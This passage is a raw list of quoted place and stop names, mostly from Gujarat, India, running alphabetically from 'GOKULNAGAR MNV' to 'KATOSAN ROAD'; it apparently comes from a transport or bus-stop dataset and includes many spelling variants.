"GOKULNAGAR MNV",
"GOLA PLN",
"GOLADHAR",
"GOLADHAR JUNAGADH",
"GOLAGAMADI",
"GOLATHARA",
"GOLAVAV",
"GOLDEN X",
"GOLIVADA",
"GOLSIFATA MH",
"GOLVADA",
"GONDAL",
"GONDAL BYPASS",
"GONDAL COLLEGE CHOWK",
"GONDAL UMBADA X",
"GONDAL VIHIR AHW",
"GONDAL X",
"GONDALROD CARCAL RJT",
"GOP JMN",
"GOPAL GRAM",
"GOPAL NAGAR",
"GOPALGADH",
"GOPALPURA",
"GOPALPURA RJP",
"GOPIGUNJ UP",
"GOPNATH",
"GORA PRANTIJ",
"GORA KVDY",
"GORA X",
"GORAD",
"GORAD DANTA",
"GORAD MSN",
"GORADA",
"GORADK GDHS",
"GORAJ",
"GORAJ CHOKADI",
"GORAJ MUNI ASHRAM",
"GORAJ MUNIASHRAM",
"GORAKH MADHI SOMNATH",
"GORAKHADA",
"GORAKHMADHI",
"GORAKHVADA AML",
"GORAL",
"GORAL IDR",
"GORAS",
"GOREGAON EAST POLICE STN.",
"GOREJ",
"GOREL",
"GORIVIYALI",
"GORIVIYALI BHESAN",
"GORKHADI",
"GORSAR MDVPR",
"GORVA",
"GORVIYALI",
"GORVIYALI BHENSAN",
"GOSA",
"GOSA PBR",
"GOSAN",
"GOTA KAMPA",
"GOTA-X ABD",
"GOTAKAMPA KHDM",
"GOTANA",
"GOTAPUR",
"GOTAPUR BYD",
"GOTARKA",
"GOTHADA",
"GOTHAVA",
"GOTHDA",
"GOTHDA",
"GOTHIB SPR",
"GOVADA BORDER",
"GOVADA BRODER",
"GOVALI",
"GOVERNMENT QUARTERS",
"GOVIDPARA",
"GOVINDPAR",
"GOVINDPAR ROAD RPR",
"GOVINDPURA",
"GOYANDI",
"GOYERSAMA MDR",
"GOZARIA",
"GSFC TOWN",
"GSFC TOWN",
"GUDA",
"GUDALAX(GODAL)",
"GUDEL",
"GUDGAON HR",
"GUDTHAR NLY",
"GUGAL",
"GUHER LKPT",
"GUHI",
"GUJARAT BODAR",
"GUJARAT GAS CIRCLE SRT",
"GUJARAT PETROL PUMP",
"GUJARAT POWER COLLEGE MEVAD",
"GUJRAT BORDER",
"GULABGANJ RJ",
"GULABNAGAR JMN",
"GULABPURA",
"GULAMBA MH",
"GULBAR",
"GULVANI",
"GUMANDEV",
"GUMANDEV TEMPALE",
"GUNATITPUR",
"GUNCHHADI",
"GUNCHHALI",
"GUNDA",
"GUNDALA",
"GUNDALA GDD",
"GUNDALA MUNDRA",
"GUNDARAN",
"GUNDARANI",
"GUNDARASAN",
"GUNDARASAN VJP",
"GUNDARI",
"GUNDARI BORDER",
"GUNDARIBODAR RJ",
"GUNDASARA",
"GUNDASARI",
"GUNDAVADI",
"GUNDAWALI ANDHERI EAST",
"GUNDI",
"GUNDI ARNEJ",
"GUNDICHA",
"GUNDIYA",
"GUNDIYA TLD",
"GUNDIYALI",
"GUNDIYARI MDV",
"GUNDRAN",
"GUNDRASAN",
"GUNEJ/GUNDOJ",
"GUNERI",
"GUNERI LKPT",
"GUNGAN",
"GUNGARDI",
"GUNJ RJ",
"GUNJA",
"GUNJALA",
"GUNJAN X VAPI",
"GUNJAR",
"GUNKHADI",
"GUNMA",
"GUNMA MNS",
"GUNVADI",
"GURGADH DWK",
"GURUKUL MDV",
"GURUKUL NVS",
"GUTAL",
"GYANPITH",
"HA PIPALIYA VSVD",
"HAATHAB",
"HABUKAVAD",
"HABUKVAD",
"HADAD",
"HADALA BGR",
"HADAMATIYA PA",
"HADATODA",
"HADIDA SKD",
"HADIYANA JMN",
"HADIYOL",
"HADIYOL HMT",
"HADLA RJT",
"HADMADIYA",
"HADMADIYA JAMKANDORNA",
"HADMAT KHUNTA",
"HADMAT ZLD",
"HADMATIYA",
"HADMATIYA VISAVADAR",
"HADMATKHUNTA",
"HADOD LWD",
"HADOL",
"HADOL SATALASANA",
"HAIDARPURA",
"HAIJARABAD",
"HAJAIVADI MDV",
"HAJAMCHORA",
"HAJAPAR NLY",
"HAJIPAR GHANA",
"HAJIPIR",
"HAJIPIR NKT",
"HAJIPUR",
"HAJIRA",
"HAKUMATISARAVANIYA",
"HALAPAR GAM MDV",
"HALAR VADI",
"HALARA BHC",
"HALBAINA PAHADIYA",
"HALBAINA PAHADIYA MDS",
"HALDAR",
"HALDAR",
"HALDARI",
"HALDARVAS",
"HALDARVAS CHOKADI",
"HALDARVAS CHOKDI",
"HALDARVAS X",
"HALDARVAS(KHEDA)",
"HALDARVAS(MAHUDHA)",
"HALDHARI",
"HALDHARVAS X",
"HALISA",
"HALISA DGM",
"HALOL",
"HALVAD",
"HALVAD ROAD",
"HAMIDPUR",
"HAMIDPURA",
"HAMIRPAR",
"HAMPAR",
"HANJARAPAR KBL",
"HANJIYA VANDH",
"HANMATMAL",
"HANOL PLT",
"HANSALPUR",
"HANSALPUR X",
"HANSAPUR",
"HANSAPURA",
"HANSOT",
"HANUMAN NAGAR BHJ",
"HANUMAN TEKRI",
"HANUMANGADH",
"HANUMANGARH",
"HANUMANJI RJ",
"HANUMANKHIJADIYA",
"HANUMANMADHI",
"HANUMANPUR KHAMBHA",
"HANUMANT HOSPITAL",
"HANUMANT HOSPITAL MAHUVA",
"HANUMANT HOSPITAL VAYA MAHUVA",
"HARAKHJINA MUVADA",
"HARBATIYADI",
"HARDESAN",
"HARIDWAR UK",
"HARIJ",
"HARIJ VAY PATAN",
"HARIJANVAS MOTHADA NKT",
"HARIPAR",
"HARIPAR",
"HARIPAR (SOLT)",
"HARIPAR AML",
"HARIPAR MRV",
"HARIPAR NKT",
"HARIPURA",
"HARIPURA",
"HARIPURA X",
"HARIPURA (RJP)",
"HARIPURA BHJ",
"HARIYANA",
"HARIYANA DELHI BORDER",
"HARIYANA PUNJAB BORDER",
"HARIYASAN",
"HARKHAPURA",
"HARMATIYADA",
"HARNAHODA",
"HARNAHODA MNS",
"HARSAD",
"HARSHAD",
"HARSHAD PBR",
"HARSHAD ROAD",
"HARSIDDHR/D",
"HARSOL",
"HARSOLI",
"HARSURPUR DEVADIYA",
"HARSURPUR DEVALIYA",
"HARUDI LKPT",
"HASALPUR BCH",
"HASANNAGAR",
"HASAPUR",
"HASNAPUR VISAVADAR",
"HASNAPUR(JUNAGADH)",
"HASNAPUR(MANGROL)",
"HASTGIRI",
"HATADI MDR",
"HATADI ROAD MDR",
"HATED",
"HATESWER MANDIR",
"HATHAB (AKWADA)",
"HATHAB NALI",
"HATHAJ",
"HATHASANI",
"HATHIGADH",
"HATHILAVAV",
"HATHIPURA",
"HATHIPURA MDS",
"HATHIPURA VJP",
"HATHIYA",
"HATHIYA BLD",
"HATHNOLI",
"HATHSANI",
"HATHSANI (GHETI)",
"HATHSHANI",
"HATHUKA",
"HATHURAN",
"HEAVANPARK",
"HEBATPUR",
"HEDO",
"HEIJRABAD",
"HELMET CIRCLE ABD",
"HELODAR",
"HELODAR MALPUR",
"HELODAR ",
"HEMAL UNA",
"HEMRAJPURA",
"HERANJ",
"HEYDRI",
"HIDOLIYA PATIYA",
"HILOL",
"HIMATNAGAR BUS STAND",
"HIMATNAGAR LAT",
"HIMATNAGAR MAHETAPURA",
"HIMATNAGAR PANPUR CHOKDI",
"HIMATNAGAR RTO CIRCUL",
"HIMATNAGAR SABAR DAIRY",
"HIMATNAGAR SAHAKARI JIN CHOKDI",
"HIMATNAGARLAT",
"HIMATPUR",
"HIMMATNAGA",
"HIMMATNAGAR",
"HIMMATPURA",
"HIMMATPURA MNS",
"HINDOLIYA RJL",
"HINGALLA",
"HINGALLA X",
"HINGLAJPURA",
"HINGLOT",
"HIPAVADALI SLN",
"HIRANVEL",
"HIRAPAR",
"HIRAPAR NKT",
"HIRAPAR ROAD BHJ",
"HIRAPUR",
"HIRAPUR -X",
"HIRASAR",
"HIRAT",
"HIRAVA",
"HIRPURA",
"HIRPURA RJ",
"HIRPURA VJP",
"HIRVANI",
"HISOR",
"HJD COLLAGE",
"HJD COLLAGE KERA",
"HOLICHAKALA",
"HOLICHAKLA",
"HOSPITAL KBL",
"HOSPITAL MDV",
"HOSPITAL MNV",
"HOTALPUR",
"HOTHI VANDH NLY",
"HRIPAR (SOLT)",
"HUMBAPADA",
"HUMRAN",
"HUNDA DMP",
"HUNJ",
"HUNJ HMT",
"HUSENABAD",
"ICCHANAMUVADA",
"IDAR",
"IFFCO IND. GDDM",
"ILAV",
"ILAV",
"ILAV FATA",
"ILLAISA",
"ILLOL",
"ILOL HMT",
"ILORA",
"INCOME TAX ABD",
"INCOMETAX",
"INCOMETEX",
"INCOMTEX",
"INDAPUR MH",
"INDARPURA",
"INDARVA",
"INDERACARCAL 150FT ROAD",
"INDIA COLONY",
"INDIRA COLLEGE WAKAD",
"INDORE AIMS HOSPITAL MP",
"INDORE BADA GANPATI MP",
"INDORE KASTUR TALKIES",
"INDORE KHAJARANA CHORAHA MP",
"INDORE MARI MATA CHOROYA MP",
"INDORE PIPALIYA CHORAHA MP",
"INDORE RADISON HOTEL MP",
"INDORE RAJIV GANDHI CHORAHA MP",
"INDORE TIN IMBALI CHORAHA MP",
"INDORE VIJAYNAGAR CHORAHA MP",
"INDORE-MP",
"INDRA",
"INDRAJPUR",
"INDRAJPUR PRJ",
"INDRAN",
"INDRAN BYD",
"INDRANA",
"INDRAPURA",
"INDUCTOTHERM",
"INGOLI",
"INGORALA",
"INGORALA AML",
"INGORALA CHL",
"INGROLA",
"INSPECTION BANGLOW",
"INTALA",
"INTALA JUNAGADH",
"INTVAD",
"IPCL-DAHEJ",
"IQBALGADH",
"ISAKPURA",
"ISANPUR",
"ISANPUR ABD",
"ISANPUR ABD DODIA",
"ISANPUR MOTA",
"ISANPUR(BARDOLI)",
"ISANPUR(JAMBUSAR)",
"ISARA",
"ISARI",
"ISARI",
"ISARI HATHIPURA",
"ISARVA",
"ISDAR",
"ISHANPOR",
"ISHRA",
"ISHVARIYA",
"ISHVARIYA VISAVADAR",
"ISHVARNAGAR",
"ISHWARIYA",
"ISHWARPURA",
"ISHWARPURA KAMPA IDR",
"ISHWARPURA KUMPA",
"ISLAMPUR",
"ISORIYA",
"ISRA",
"ISRA(KESHOD)",
"ISRA(UPLETA)",
"ISVARIYA",
"ITADA RJ",
"ITADARA",
"ITADARA MNS",
"ITADI",
"ITADI MDS",
"ITALI",
"ITALI MENDARDA",
"ITAVA",
"ITI",
"ITI BYD",
"ITI HMT",
"ITODA",
"ITVAYA",
"ITWAI",
"JABALAPUR MDR",
"JABIDA",
"JABUDI",
"JABUDI CHAKAR",
"JADAKALA",
"JADARA",
"JADAVPUR",
"JADAY NKT",
"JADERANA SCHOOL",
"JADESHWAR X BHARUCH",
"JADESVAR",
"JADI RAILWAY SATION",
"JADI RAILWAY STATION",
"JADI RANA SCHOOL",
"JADI SIMBAL",
"JADI SIMBAL KHDM",
"JADIRANA BORDER",
"JADIRANA SCHOOL",
"JADIYALI",
"JADIYANA",
"JADIYAPIR",
"JADODHAR NKT",
"JADSA",
"JADSA BAIF",
"JAFARABAD",
"JAFARGANJ",
"JAFARIPURA",
"JAFARPURA",
"JAFRABAD",
"JAGADIYA",
"JAGADIYA",
"JAGANA",
"JAGESHWAR PORT",
"JAGESHWAR X",
"JAGESWAR PORT",
"JAGNATHPURA",
"JAGNNATHPURA",
"JAGTAP DAIRY",
"JAGUDAN",
"JAGVAD ATK",
"JAGYA ROAD RPR",
"JAHALI",
"JAHANGIRPURA",
"JAHURPARA",
"JAIN ASHRAM MDV",
"JAIPUR",
"JAJASAR",
"JAKATNAKA UNA",
"JAKHADA",
"JAKHALA",
"JAKHANIYA ROAD MDV",
"JAKHAR ROAD",
"JAKHAU",
"JAKHAU SALT",
"JAKHOTRA",
"JAKHU SOLT",
"JAKOTRA",
"JALAI",
"JALALPORE",
"JALALPURA",
"JALAMPUR",
"JALAMPUR DHANSURA",
"JALAMPURA",
"JALANA ROAD",
"JALANG BEREH",
"JALANI MUVADI",
"JALAY",
"JALGAON FATA MH",
"JALGOAN",
"JALISANA",
"JALIYA",
"JALIYA AML",
"JALIYA GRD",
"JALIYA PANARDA",
"JALIYA PANSADA",
"JALJIVADI",
"JALJIVDI",
"JALODAR",
"JALODARA",
"JALONDAR",
"JALOR",
"JALOTRA",
"JALOTRA PLN",
"JALOYA",
"JALUND",
"JALUNDH KHAMBHAT",
"JALUNDRA MOTA",
"JAM JODHPUR BAVISHI KOTADA",
"JAM KANDORNA",
"JAMAGAR",
"JAMAGEN",
"JAMAMBARDI",
"JAMANAPUR",
"JAMANIA",
"JAMANPADA",
"JAMANVADO LKPT",
"JAMANVAV",
"JAMAVALI",
"JAMBA",
"JAMBADI",
"JAMBIDA",
"JAMBUA",
"JAMBUDA",
"JAMBUDA JMN",
"JAMBUDA ROAD JMN",
"JAMBUDA(JAMNAGAR)",
"JAMBUDA(RAJKOT)",
"JAMBUDI HMT",
"JAMBUDI(BHILODA)",
"JAMBUDI(LIMBADI)",
"JAMBUGAM",
"JAMBUGHODA",
"JAMBULI",
"JAMBUSAR",
"JAMDADAR",
"JAMGADH",
"JAMGADH MEGHRAJ",
"JAMIYAPURA",
"JAMJODHPUR",
"JAMKHAMBHALIYA",
"JAMKIBORDAR",
"JAMKIBORDER",
"JAMLA",
"JAMLA MNS",
"JAMLAPADA",
"JAMLI",
"JAMMEH KUNDA",
"JAMNAGAR",
"JAMNAGAR DARBARGADH",
"JAMNAGAR GREEN CITY",
"JAMNAGAR KHODIYAR COLONY",
"JAMNAGAR PAVAN CHAKKI",
"JAMNAGAR SAMARPAN HOSPITAL",
"JAMNAGAR VICTORIA POINT",
"JAMNAPUR(KALOL MSN)",
"JAMNAPUR(MEHSANA)",
"JAMNAVAD DRJ",
"JAMPAR",
"JAMRALA DSA",
"JAMSAR",
"JAMTHA",
"JAMTHA DHANSURA",
"JAMTHDA ROAD",
"JAMVADA",
"JAMVADI",
"JAMVALA",
"JAMVALA GIR",
"JAMVALI(JAMNAGAR)",
"JAMVALI(KESHOD)",
"JANAKPAR MDV",
"JANAN",
"JANAND",
"JANGAR BRC",
"JANGLESHWAR MDV",
"JANGLI",
"JANGRAL DSA",
"JANGWAD JSD",
"JANIVADLA",
"JANJAN BURREH",
"JANJMER",
"JANOD",
"JANTA X",
"JANTRAL",
"JANTRAL VJP",
"JANTRAN",
"JANTRAN",
"JANVE MH",
"JARADA MEGHRAJ",
"JARAKHIYA",
"JARENG",
"JARGALI",
"JARIYA",
"JARKHIYA",
"JAROD",
"JASALPUR",
"JASAMTGADH",
"JASAPAR",
"JASAPAR ROAD NLY",
"JASAPUR",
"JASAPUR DRJ",
"JASAPUR GIR",
"JASDA",
"JASDAN",
"JASHADHAR UNA",
"JASHANPUR",
"JASHANPUR TLD",
"JASHODA CHOKDI",
"JASHODA CHOWKADI",
"JASHODANAGAR",
"JASHVANT GADH RJ",
"JASKA",
"JASMATPAR",
"JASODA X ABD",
"JASODANAGAR",
"JASPARA",
"JASPUR",
"JASPURIYA",
"JASUNA MUVADA",
"JASUPURA",
"JASVANTPURA DHANSURA",
"JASWANTPURA",
"JASWANTPURA(BAYAD)",
"JASWANTPURA(PALANPUR)",
"JATAVADA RPR",
"JATAVIRA NKT",
"JATRODA",
"JATVADH BHJ",
"JATVARI VANDH",
"JAVAHAR ROAD MDV",
"JAVAL",
"JAVAL RUPAVATI",
"JAVANGADH",
"JAVARPUR MDV",
"JAVOL",
"JAWAHAR NAGAR",
"JAYGARVI",
"JAYLA ROAD",
"JEETNAGAR",
"JEJAD",
"JENAL",
"JEPAR",
"JEPUR",
"JERDA DSA",
"JESADA",
"JESAL",
"JESALMER",
"JESANGPURA",
"JESAR",
"JESAR(MAHUVA)",
"JESAR(TALAJA)",
"JESAVADA",
"JESAVADA DHD",
"JESDA",
"JESHINGPURA SHIVAJI CHOWK",
"JESHPOR",
"JESHPURA",
"JESINGPURA SHIVAJI CHOWK",
"JESINGPURA VYARA",
"JESOLA",
"JESPOR",
"JETADA",
"JETALSAR",
"JETALVASANA",
"JETALVASNA",
"JETAPAR",
"JETAPUR",
"JETDA",
"JETHASARI ROAD RPR",
"JETHIYAVADAR",
"JETHOLI",
"JETPAR",
"JETPAR",
"JETPOR",
"JETPOR",
"JETPUR",
"JETPUR JEPUR",
"JETPUR PAVAGADH",
"JETPUR X (RJP)",
"JEUR MH",
"JHABUA",
"JHABUA FULMAL FATAK MP",
"JHABUA MP",
"JHAGADIYA",
"JHALOD",
"JHALODA",
"JHAMBA(KAWANT)",
"JHANGRAL",
"JHANK",
"JHANK",
"JHAVDA",
"JIDAY NKT",
"JIJAY NKT",
"JIKAYALI",
"JILEYA",
"JILVANA",
"JILVASANA",
"JINAJ",
"JINDAL COMPANY",
"JINDVA",
"JINJAR",
"JINJAWADAR GDD",
"JINJAY NKT",
"JINJAY2 NKT",
"JINJUDA SKD",
"JINOD",
"JINTHRA RJ",
"JIRA",
"JIRA DHARI",
"JIRA PORT",
"JIRAGADH",
"JIRAGADH DHAR JMN JODY",
"JIRAKPUR PB",
"JIRAWALA RJ",
"JITAPUR",
"JITHRI BVN",
"JITHUDI",
"JITOD HMT",
"JITODA CHM",
"JITPUR",
"JITPUR RDN",
"JITPUR X",
"JITPURA",
"JITPURX",
"JITTOD",
"JIVANGADH",
"JIVANPUR",
"JIVANPUR MDA",
"JIVANPUR PRJ",
"JIVANVADI ABD",
"JIVAPAR",
"JIVAPAR JSD",
"JIVRAJ NA MUVADA",
"JIVRAJPARK",
"JIYAPAR ROAD",
"JKCIMENT GADH",
"JOD KAMPA",
"JODHPUR",
"JODIA",
"JODIA DANGRA ",
"JODIYA",
"JODIYA JMN",
"JODKAMPA",
"JODKAMPA IDR",
"JODNAPARA",
"JOGANI NAR",
"JOGANINAR ADPR",
"JOGVAD",
"JOGVADKANKARIA",
"JOGVEL",
"JOGWAD",
"JOJ",
"JOKHA",
"JOL",
"JOL AND",
"JOLAVA",
"JORAPUR",
"JORAPUR HMT",
"JORAPURA",
"JORAVARNAGAR",
"JORAVARPIR",
"JORAVARPIR DARGAH",
"JORAWARGADH",
"JOSHIKUVA",
"JOSHIPURA",
"JOTANA",
"JOTINGADA BTD",
"JOTIYALI",
"JUFRALI",
"JUHAPURA",
"JUJ DAM",
"JUJWA SCHOOL",
"JULARAI DYP",
"JUMARA",
"JUMSAR",
"JUMSAR BLD",
"JUNA BADALPUR",
"JUNA BADALPURA",
"JUNA BHUNIDRA",
"JUNA DEESA",
"JUNA HOUSING",
"JUNA KAKARAPAR",
"JUNA KANDLA",
"JUNA KATARIYA",
"JUNA MALAKNES",
"JUNA MANKA",
"JUNA MUVADA",
"JUNA PIPALIYA ATKT",
"JUNA RATANPUR",
"JUNA TIMBA",
"JUNA VANDARVAD",
"JUNABADALPUR",
"JUNACHAY DYP",
"JUNAGADH",
"JUNAGADH (LOCAL)",
"JUNAGADH AMRELI",
"JUNAGADH AZAD CHOK",
"JUNAGADH DOLATPARA",
"JUNAGADH GANDHI CHOWK",
"JUNAGADH MADHURAM",
"JUNAGADH MAJEVDI GATE",
"JUNAGADH MOTI BAG",
"JUNAGADH RAILWAY STATION",
"JUNAGADH SABALPUR",
"JUNAGADH SARDAR BAG",
"JUNAGADH SARDAR BAVLA",
"JUNAGADH TIMBAVADI",
"JUNAGADH(JAMJODHPUR)",
"JUNAGAM",
"JUNAMATRAVAD",
"JUNAMUVADA",
"JUNASAVAR",
"JUNAVAS",
"JUNDHA",
"JUNI CHAVAND",
"JUNI CHIRAI",
"JUNI DHARI",
"JUNI KIKVAD",
"JUNI MAHELAN",
"JUNI MENGANI",
"JUNI MORLI",
"JUNI MORLI BYD",
"JUNI SENDHANI",
"JUNI SHEDHAVI",
"JUNICHAVAND",
"JUNICHAVAND VISAVADAR",
"JUNIKIKVAD",
"JUNISENDHANI",
"JUNVAD",
"JYOTI BAG MDV NAVJIVAN",
"JYOTIBAG MERAU MDV",
"JYOTINAGAR",
"K 6",
"K 7",
"K.K.NAGAR",
"KAALOL",
"KAAVI",
"KAAVLI",
"KABASO",
"KABASO IDR",
"KABIRVAD",
"KABOKOR",
"KABRAU BHC",
"KACHALDHARA",
"KACHALDHRA",
"KACHHOL",
"KACHHOLI",
"KACHROL",
"KADA",
"KADACHALA",
"KADACHH",
"KADACHHALA",
"KADADARA",
"KADADRA",
"KADAKIYA COLLAGE",
"KADAMGIRI PLT",
"KADANA",
"KADANA COLONY",
"KADANA DEM",
"KADARAMA",
"KADAVADI",
"KADAVLI",
"KADAYA",
"KADDHARA",
"KADHAIYA",
"KADI",
"KADI BHAGYODAY HOSPITAL",
"KADI HIGHWAY",
"KADI PANJRAPOLE",
"KADIPANI",
"KADIPANI CPR",
"KADIPUR",
"KADIYA",
"KADIYA ROAD",
"KADIYALI",
"KADIYANA MRV",
"KADJODRA",
"KADMAL",
"KADOD",
"KADODARA",
"KADODARA PADARIYA XX",
"KADODARA(BHARUCH)",
"KADODARA(NAVSARI)",
"KADODRA",
"KADOLI",
"KADOLI HMT",
"KADRAMA",
"KADU SNR",
"KADULI MAHUDI",
"KADVADI",
"KADVADI MEGHRAJ",
"KADVAL",
"KADVAL",
"KADVALI",
"KADVEJ VSDA",
"KAGDADI BAGASARA",
"KAGDADI RJT",
"KAGELA VANDH",
"KAGMALA RJ",
"KAGVAD RJT",
"KAHAN",
"KAHANWADI",
"KAHODA",
"KAHODA SDP",
"KAILASHNAGAR",
"KAILASHPURI",
"KAIYARI",
"KAJARDI",
"KAJDI",
"KAJIYAWADA GDR",
"KAJODARA",
"KAJODRA",
"KAKAD KHILA",
"KAKADKOPAR",
"KAKADVA",
"KAKADVEL",
"KAKANBOR",
"KAKANBORA",
"KAKANBORA KHDM",
"KAKANPUR",
"KAKAR",
"KAKARADUNGRI",
"KAKARAVA",
"KAKARI",
"KAKARKHAD",
"KAKARPADA",
"KAKOSHI",
"KAKRADUNGARI",
"KAKRAPAR",
"KAKRAPAR COL SRT",
"KAKRAPAR SRT",
"KALA DUNGAR",
"KALAAMBA",
"KALAI",
"KALAI X",
"KALAJI",
"KALAJINA MUVADA",
"KALAK",
"KALAKATA FARM",
"KALAM",
"KALAMKUI(BARDOLI)",
"KALAMKUI(MANDVI (SRT))",
"KALAMKUI(SONGADH)",
"KALAMKUVA",
"KALANA",
"KALARANI KVNT",
"KALARI",
"KALARIA NAVA",
"KALARIYA",
"KALASAR",
"KALAVAD",
"KALAVAD JMN",
"KALAY",
"KALAY X",
"KALAYANPURA",
"KALCHHAVAD",
"KALCHHAVAD POSHINA",
"KALEDA",
"KALESAR",
"KALGAM",
"KALI DUNGARI",
"KALI TALAI",
"KALIAKUVA",
"KALIBEL",
"KALIBEL AHWA",
"KALIKUND",
"KALINDRI",
"KALINZARA RJ",
"KALITALAI",
"KALIVEJI",
"KALIYA KUVA(BALASINOR)",
"KALIYA KUVA(MODASA)",
"KALIYA KUWA",
"KALIYAKUVA LWD",
"KALIYAKUVA RJ BORDAR",
"KALIYANPUR",
"KALIYARI",
"KALIYAVAD",
"KALKATABAG MDV",
"KALLA",
"KALMEGHADA",
"KALMEGHDA",
"KALMKUAI",
"KALOL CHANDRASAN",
"KALOL CHHATRAL X",
"KALOL MSN",
"KALOL ST WORK SHOP",
"KALOLI",
"KALSAR",
"KALUJINA MUVADA",
"KALUNDI",
"KALUPUR",
"KALWADA CHOKDI",
"KALYAN RJ",
"KALYANPAR",
"KALYANPAR",
"KALYANPAR RPR",
"KALYANPUR",
"KALYANPUR",
"KALYANPURA",
"KALYANPURA(PALLI)",
"KAMADHIYA",
"KAMAGUNA",
"KAMALAPUR",
"KAMALATAV",
"KAMALPUR",
"KAMALPUR GAM",
"KAMALPUR VADNAGAR",
"KAMALPUR(MEHSANA)",
"KAMALPUR(VIJAPUR)",
"KAMALPURA",
"KAMALPURGAM",
"KAMARKOTDA",
"KAMATALAV",
"KAMATIYA SRT",
"KAMBHA",
"KAMBHAT",
"KAMBOI HRJ",
"KAMBOI JSR",
"KAMBOI SHIHORI",
"KAMBOLA",
"KAMBOLI",
"KAMBOPA",
"KAMIGADH",
"KAMIJALA",
"KAMLA BAG PBR",
"KAMLAPUR",
"KAMLI",
"KAMLI UNJ",
"KAMLIWADA",
"KAMODA",
"KAMODIYA",
"KAMOTHE",
"KAMREJ",
"KAMREJ TOLL",
"KAMROLI",
"KANADAR",
"KANADAR BLD",
"KANAKPAR (COLLEGE)",
"KANAKPAR BHJ",
"KANAL",
"KANAL DHANSURA",
"KANAPAR",
"KANASAR",
"KANAVADALA",
"KANAVADALA JMN",
"KANAVADALA VISAVADAR",
"KANAVADLA",
"KANAVADLA JETPUR",
"KANAYADA",
"KANBHA SWAMINARAYAN GURUKUL",
"KANBHAI",
"KANBHI",
"KANBHI PARDI",
"KANBIPITHA",
"KANBUDI",
"KANCHANPARI",
"KANCHANPURA",
"KANDA",
"KANDAGARA MDR",
"KANDAGARA ROAD",
"KANDARI HIGHWAY",
"KANDHAY NKT",
"KANDHERAI CHOKI MDV",
"KANDHROTI",
"KANDOLPADA",
"KANDORANA",
"KANDORNA",
"KANDVA",
"KANEDIYA",
"KANERA",
"KANERA MALPUR",
"KANERI",
"KANESAR X LWD",
"KANESARA",
"KANGARI",
"KANGVAI(BARDOLI)",
"KANGVAI(NAVSARI)",
"KANGVI",
"KANHAD",
"KANI CHOKDI",
"KANIJ",
"KANIPUR",
"KANISHA",
"KANIYET",
"KANIYOL",
"KANIYOL HMT",
"KANIZ",
"KANJAN RANCHHOD",
"KANJARA",
"KANJARA ROAD",
"KANJARA ROAD",
"KANJARADA",
"KANJARDA",
"KANJAT",
"KANJAV",
"KANJETA",
"KANJETA BARIYA",
"KANJOTAR",
"KANKAI",
"KANKAI DRJ",
"KANKAI VISHAVDAR",
"KANKAPURA",
"KANKARIYA",
"KANKASIYA",
"KANKASIYA CHOKADI ZALOD",
"KANKASIYA ZLD",
"KANKAVA",
"KANKAVATI NLY",
"KANKAWALI MH",
"KANKOT",
"KANKPAR NLY",
"KANMER",
"KANODA",
"KANODAR",
"KANOJ ROAD",
"KANOSAN",
"KANOTHHI ROAD",
"KANOTHI",
"KANPAR",
"KANPUR",
"KANPUR UP",
"KANPURA",
"KANSA",
"KANSA PTN",
"KANSA VNG",
"KANSALI",
"KANSARAKUI",
"KANSARIYA",
"KANT",
"KANTA SHAYAN",
"KANTALA",
"KANTHARAVI",
"KANTHARIYA",
"KANTHARIYA",
"KANTHARPUR",
"KANTHKOT",
"KANTHRAVI",
"KANTHRAVI MSN",
"KANTI",
"KANTIFALIA",
"KANTIFALIYA",
"KANTIPADA",
"KANTIYAJAL",
"KANTIYAJAL",
"KANTRODI",
"KANTU",
"KANYA CHHATRALAY",
"KANYABE",
"KANZAT(KHAMBHAT)",
"KANZAT(PETLAD)",
"KAPAADWANJ",
"KAPADAVNJ",
"KAPADIA",
"KAPADIYA",
"KAPADVANJ",
"KAPADWANJ",
"KAPALSADI",
"KAPARADA DMP",
"KAPARAPUR",
"KAPARDI",
"KAPARUPUR",
"KAPASI",
"KAPASIYA",
"KAPRA",
"KAPRA DSA",
"KAPRADA",
"KAPRALI",
"KAPRALI DABHOI",
"KAPRALI X",
"KAPRUPUR",
"KAPSAN RJ",
"KAPURA",
"KAPURAI X",
"KAPURASHI",
"KAPURASHI ROAD",
"KAPURIYA X",
"KARABHUNGA",
"KARACHAKA",
"KARAD MH",
"KARAGOGA MDR",
"KARAJALA",
"KARAJVERI DMP",
"KARAJWANT",
"KARAKHADI",
"KARAKTHAL",
"KARAMADI",
"KARAMASAD",
"KARAMBELI VPI",
"KARAMSAD",
"KARAMSAD AND",
"KARAMSAD MEDIKAL",
"KARANJA MH",
"KARANJALI MH",
"KARANJKHED",
"KARANTA",
"KARATALAV NLY",
"KARAYA",
"KARCHELIA SRT",
"KARDEJ",
"KARDEJ",
"KARDEJ BVN",
"KARELA",
"KARELAGAM",
"KARELI",
"KARENA",
"KARIYANA",
"KARIYANI BRW",
"KARJALA",
"KARJAN",
"KARJAN CROSS - HIGHWAY",
"KARJAN DAM",
"KARJAN MIYAGAM CHOKDI",
"KARJISAN",
"KARJODRA DGM",
"KARJUN",
"KARKATHAL",
"KARKHADI",
"KARLA",
"KARLA-BILA",
"KARLI",
"KARLI VNG",
"KARMAD",
"KARMADI",
"KARMALA MH",
"KARMALI",
"KARMALKOTADA",
"KARMALKOTDA",
"KARMARKOTDA",
"KARMCHARINAGAR",
"KARNAL HR",
"KARNALA",
"KARNALI DBH",
"KARNARI(DABHOI)",
"KARNARI(KARJAN)",
"KARNASAR",
"KARNKAJ AML",
"KAROD",
"KARODA",
"KAROLI",
"KAROTI RJ",
"KARSAN",
"KARSANGADH",
"KARSANGADH MENDARADA",
"KARSANPURA",
"KARUTHA",
"KARVAD",
"KARVAI DITWAS",
"KARVAN",
"KASAD",
"KASALPUR",
"KASAVI",
"KASBARA",
"KASHDA",
"KASHIPURA(CHAMARWADA)",
"KASOR",
"KASS WOLLOF",
"KASTAM ROAD",
"KASUMBA",
"KASVA",
"KASVA SAMNI",
"KASVADA",
"KASVAV",
"KASVI",
"KATARA",
"KATARGAM SRT",
"KATARIYA",
"KATARIYA ROAD SAMKHIYARI",
"KATARVA",
"KATASVAN",
"KATAV",
"KATAV RDN",
"KATESHWER LKPT",
"KATHALAL",
"KATHALALA X",
"KATHALALA X",
"KATHANA",
"KATHANA BEEF",
"KATHAVADA",
"KATHDA",
"KATHI",
"KATHIVADA",
"KATHIYA KHAD",
"KATHLA THANA",
"KATHLAL",
"KATHLAL X",
"KATHODRA",
"KATHODRA",
"KATHOL",
"KATHOLIYA",
"KATHOR",
"KATHWADA",
"KATKUI",
"KATKUVA",
"KATKUVA MALPUR",
"KATOSAN",
"KATOSAN ROAD",
